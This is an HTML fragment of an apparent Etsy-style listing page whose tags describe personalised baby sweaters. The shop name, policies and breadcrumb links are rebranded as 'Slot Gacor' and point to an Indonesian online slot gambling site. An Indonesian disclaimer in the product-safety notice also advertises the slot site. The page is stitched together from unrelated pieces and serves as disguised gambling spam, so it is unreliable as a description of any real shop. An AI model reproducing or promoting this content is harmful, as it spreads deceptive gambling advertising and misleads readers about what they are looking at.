    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data="{&quot;has_ratings_badge&quot;:true,&quot;has_convos_badge&quot;:true,&quot;has_shipping_badge&quot;:true}">
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"></path></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5">


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle="" data-inline="multi" aria-controls="product-safety-notice-toggle">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"></circle><circle cx="3" cy="12.001" r="2.999"></circle><circle cx="21" cy="12.001" r="2.999"></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line">
                    <span class="wt-text-caption"><strong>Disclaimer:</strong> Artikel ini dibuat untuk tujuan informasi dan hiburan semata. <a href="https://perdoski.id/" target="_blank">Slot Gacor</a> adalah situs slot online yang ditujukan bagi pengguna berusia 18 tahun ke atas. Bermain slot online memiliki risiko kehilangan uang, sehingga penting untuk bermain secara bertanggung jawab. Penulis tidak menganjurkan pembaca untuk berjudi sebagai sumber penghasilan utama. Semua kemenangan maupun kekalahan sepenuhnya bergantung pada faktor keberuntungan dan manajemen bermain dari masing-masing individu.</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk Slot Gacor</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured="">
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges">
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian &amp; penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4" data-id="cancellations">
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4" data-id="payments">
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"></path></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
<style type="text/css" id="style2">
    .visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        <style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"></rect>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"></rect>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"></path>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"></path>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"></path>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"></path></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            Slot Gacor menjaga keamanan informasi pembayaran Anda. Toko di Slot Gacor tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section="">
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Listed on Sep 9, 2025
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
                2266 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://perdoski.id/?ref=breadcrumb_listing">Slot Gacor</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://perdoski.id/c/clothing?explicit=1&amp;ref=breadcrumb_listing">SITUS GACOR</a>
</div><br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal="">
        <div data-collection-list="" data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close="" data-overlay-initial-focus="" aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
    </button>
    <div data-collection-list-section="" class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img">

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title="" class="">
                    Add to collection
                </span>
                <span data-registry-modal-title="" class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container="">
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state="">
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content="">
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                    <input type="checkbox" id="create_new_list" hidden="">
                    <label role="button" tabindex="0" data-add-list-trigger="" class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close="">Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section="" data-listing-id="">
        <div data-collection-list-add="">
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input="" autofocus="" aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
